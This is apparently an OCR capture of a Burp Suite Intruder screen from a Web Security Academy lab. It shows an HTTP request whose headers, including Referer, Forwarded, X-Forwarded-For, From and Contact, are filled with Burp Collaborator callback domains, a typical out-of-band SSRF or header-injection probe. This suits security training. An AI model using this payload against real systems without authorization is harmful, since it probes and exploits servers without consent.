 Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 GET /product?productId=1 HTTP/1.1
2 Host: ac4f1f9f1e3aa6f5803824d0001d00cb.web-security-academy.net
3 Cookie: session=drXb6MYhloTpnvD6tsx6wHlEYagpwuHD
4 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87 Safari/537.36
root@58bmgq2ewjcvs0m6x6kroiid74dw5mtb.burpcollaborator.net
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: http://spl9xdj1d6ti9n3tetle55z0orujmja8.burpcollaborator.net/ref
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16 Cache-Control: no-transform
17 Forwarded:
for=spoofed.lc12k66u0zgbwgqm1mo7symtbkhc93xs.burpcollaborator.net;by=spoofed.lc12k66u0zgbwgqm1mo7symtbkhc93xs.burpcollaborator.net;host=spoofed.lc12k66u0zgbwgqm1mo7sy
mtbkhc93xs.burpcollaborator.net
18 X-Originating-IP: spoofed.b2esawwkqp61m6gcrcexiocj1a72zunj.burpcollaborator.net
19 X-Real-IP: spoofed.244jcnybsg8soxi3t3gokfea319t1mpb.burpcollaborator.net
20 True-Client-IP: spoofed.il7zt3fr9wp85dzjajx41vvqkhq9i36s.burpcollaborator.net
21 CF-Connecting_IP: spoofed.xvwe3ip6jbznfs9yky7jba55uw0osjg8.burpcollaborator.net
22 X-Client-IP: spoofed.tqnayek2e7ujao4ufu2f6601psvkngb5.burpcollaborator.net
23 From: root@xuve2io6ibynes8yjy6jaa45twzorlfa.burpcollaborator.net
24 Client-IP: spoofed.vcbckg6409glwqqwlwohs8m3buhm9kx9.burpcollaborator.net
25 X-Forwarded-For: spoofed.k2nla5wtqy6amfglrle6ixcslj7bzanz.burpcollaborator.net
26 X-Wap-Profile: http://w85dgh25wacmsrmxxxkio9i47vdn5otd.burpcollaborator.net/wap.xml
27 Contact: root@qe87mb8z24igylsr3rqcu3oydpjhbjz8.burpcollaborator.net
28
29